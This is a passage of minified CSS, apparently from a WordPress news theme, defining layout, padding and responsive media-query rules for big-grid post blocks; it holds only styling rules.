.td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:16px;}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta{margin-top:13px;}}.td_block_big_grid_11.td-grid-style-4 .td-meta-info-container{width:100%;}.td_block_big_grid_11.td-grid-style-4 .td-module-meta-info{margin:0;padding-left:11px;padding-right:11px;}.td_block_big_grid_11.td-grid-style-4 .td-post-category{padding-left:11px;padding-right:11px;margin-bottom:0;}.td_block_big_grid_11.td-grid-style-5 .td-post-author-name{display:none;}.td_block_big_grid_11.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_11.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title{font-size:26px;line-height:30px;}.td_block_big_grid_11.td-grid-style-6 .entry-title{}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-6 .entry-title{font-size:13px !important;line-height:15px !important;}}.td_block_big_grid_12 .td-big-grid-post{float:left;}.td_block_big_grid_12 .td-big-grid-post .td-post-category{margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_12 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_12 .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_block_big_grid_12 .entry-thumb{width:100%;}}.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb{margin-top:11px;}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb{margin-top:2px;margin-left:2px;}}.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container{margin-left:2px;}}.td_block_big_grid_12 .td_module_mx5{width:51%;padding-right:11px;}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx5{width:100%;padding-right:0;}}.td_block_big_grid_12 .td_module_mx5 .td-module-thumb{height:451px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12 .td_module_mx5 .td-module-thumb{height:291px;}}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx5 .td-module-thumb{height:240px;}}.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container{padding-right:11px;}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container{padding-right:0;}}.td_block_big_grid_12 .td-big-grid-post-1,.td_block_big_grid_12 .td-big-grid-post-2{width:49%;}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-post-1,.td_block_big_grid_12 .td-big-grid-post-2{width:50%;}}.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb{height:220px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb{height:140px;}}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb{height:150px;margin-top:2px;}}.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb{}@media (max-width: 630px){.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb{height:100%;width:auto;}}.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container{margin-top:11px;}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container{margin-top:0;}}.td_block_big_grid_12 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx_empty{display:none;}}.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:20px;}}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:6px;}}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_12.td-grid-style-4 .td-meta-info-container{width:100%;}.td_block_big_grid_12.td-grid-style-4 .td-module-meta-info{margin:0;padding-left:11px;padding-right:11px;}.td_block_big_grid_12.td-grid-style-4 .td-post-category{padding-left:11px;padding-right:11px;margin-bottom:0;}.td_block_big_grid_12.td-grid-style-5 .td-post-author-name{display:none;}.td_block_big_grid_12.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_12.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title{}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title{font-size:13px !important;line-height:15px !important;}}.td-big-grids-fl{}.td-big-grids-fl .td-big-grid-post{position:relative;height:0;}.td-big-grids-fl .td_module_wrap{padding-bottom:0;}.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{}@media (min-width: 767px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-style:solid;border-color:transparent;}}@media (min-width: 1018px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-width:0 6px;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-width:0 2px;}}.td-big-grids-fl .td-module-image,.td-big-grids-fl .td-module-empty .td-module-thumb{position:absolute;top:0;left:0;width:100%;height:100%;}.td-big-grids-fl .td-module-thumb{height:100%;}.td-big-grids-fl .td-thumb-css{height:100%;background-position:center center;background-size:cover;}.td-big-grids-fl .td-module-meta-info{margin-left:0;margin-bottom:0;}.td-big-grids-fl .td_module_wrap:hover .entry-title a{color:#fff;}@media (max-width: 767px){.td-big-grids-fl{margin-left:-20px;margin-right:-20px;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0{height:260px;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .td-module-thumb{height:100% !important;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .entry-title{font-size:19px !important;line-height:24px !important;}.td-big-grids-fl.td-big-grids-scroll.td-grid-style-7 .td-big-grid-post-0 .entry-title{font-size:26px !important;line-height:30px !important;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px !important;line-height:20px !important;}.td-big-grids-fl .td-big-grid-scroll .td_module_wrap{height:165px;padding-top:0 !important;}.td-big-grids-fl .td-big-grid-scroll .td-module-thumb{height:100% !important;}}@media (max-width: 767px) and (max-width: 767px){.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0{padding:0 !important;}}.td-big-grids-fl .td-module-empty{}@media (max-width: 767px){.td-big-grids-fl .td-module-empty{display:none !important;}}.td-big-grids-fl.td-grid-style-1 .td-module-meta-info{}@media (max-width: 767px){.td-big-grids-fl.td-grid-style-1 .td-module-meta-info{margin-bottom:8px;}}.td-big-grids-fl.td-grid-style-2 .td-meta-info-container,.td-big-grids-fl.td-grid-style-3 .td-meta-info-container{height:100%;}.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta,.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,.td-big-grids-fl.td-grid-style-3 .td-module-meta-info{position:absolute;}.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta{top:0;}.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,.td-big-grids-fl.td-grid-style-3 .td-module-meta-info{bottom:0;}.td-big-grids-fl.td-grid-style-4 .td-post-category{display:table;margin-bottom:0 !important;}.td-big-grids-fl.td-grid-style-4 .td-module-meta-info{margin-top:0 !important;}.td-big-grids-fl.td-grid-style-4 .td-meta-info-container{padding:0 !important;}.td-big-grids-fl.td-grid-style-7 .td-module-meta-info{margin-left:0 !important;}.td-category-grid-fl .td-container{width:100% !important;}.td-big-grids-margin{}@media (min-width: 1018px){.td-big-grids-margin{margin-left:-6px;margin-right:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grids-margin{margin-left:-2px;margin-right:-2px;}}.td_block_big_grid_fl_1 .td-big-grid-post{width:100%;padding-top:48%;}@media (min-width: 1018px){.td_block_big_grid_fl_1 .td-big-grid-post .entry-title{font-size:22px;line-height:29px;}.td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container{padding:0 20px 28px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_1 .td-big-grid-post{padding-top:56%;}}@media (max-width: 767px){.td_block_big_grid_fl_1 .td-big-grid-post{padding-top:60%;}}.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:30%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title{font-size:28px;line-height:38px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container{padding:0 28px 28px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:44%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .entry-title{font-size:22px !important;line-height:29px !important;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container{padding:0 20px 28px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:48%;}}@media (max-width: 767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:60%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container{width:auto;max-width:60%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-4 .td-meta-info-container{width:auto;max-width:75%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,180%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,180%,0);}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{padding-left:28px;padding-right:28px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td_block_big_grid_fl_2{}.td_block_big_grid_fl_2 .td-big-grid-post{float:left;width:50%;padding-top:34%;}@media (min-width: 1018px){.td_block_big_grid_fl_2 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container{padding:0 14px 20px;}}@media (max-width: 767px){.td_block_big_grid_fl_2 .td-big-grid-post{width:100%;padding-top:50%;}.td_block_big_grid_fl_2 .td-big-grid-post:first-child{margin-bottom:2px;}}@media (min-width: 1018px){.td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info{padding-left:14px;padding-right:14px;}}@media (max-width: 1018px){.td_block_big_grid_fl_2.td-grid-style-5 .td-module-meta-info,.td_block_big_grid_fl_2.td-grid-style-6 .td-module-meta-info{display:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2,.td-stretch-content .td_block_big_grid_fl_2{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:28%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .entry-title,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:30%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:34%;}}@media (max-width: 767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post{padding-top:60%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info,.td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td_block_big_grid_fl_3,.td_block_big_grid_fl_4{}@media (max-width: 1018px){.td_block_big_grid_fl_3 .td-module-meta-info,.td_block_big_grid_fl_4 .td-module-meta-info{display:none;}}.td_block_big_grid_fl_3{}.td_block_big_grid_fl_3 .td-big-grid-post{float:left;width:33.33333%;padding-top:32%;}@media (min-width: 1018px){.td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:17px;line-height:22px;}.td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container{padding:0 10px 18px;}}@media (max-width: 1018px){.td_block_big_grid_fl_3 .td-big-grid-post{padding-top:36%;}}@media (max-width: 767px){.td_block_big_grid_fl_3 .td-big-grid-post{padding-top:50%;width:100%;}}.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{padding-left:15px;padding-right:15px;}}@media (max-width: 1140px){.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{padding-left:13px;padding-right:13px;}}@media (max-width: 767px){.td_block_big_grid_fl_3 .td-big-grid-post-0,.td_block_big_grid_fl_3 .td-big-grid-post-1{margin-bottom:2px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:23%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:30%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:32%;}}@media (max-width: 767px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post{padding-top:60%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container{}@media (min-width: 768px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container{max-width:80%;width:auto;}}@media (max-width: 767px){.td_block_big_grid_fl_4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none;}.td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-post .td-module-meta-info,.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-post 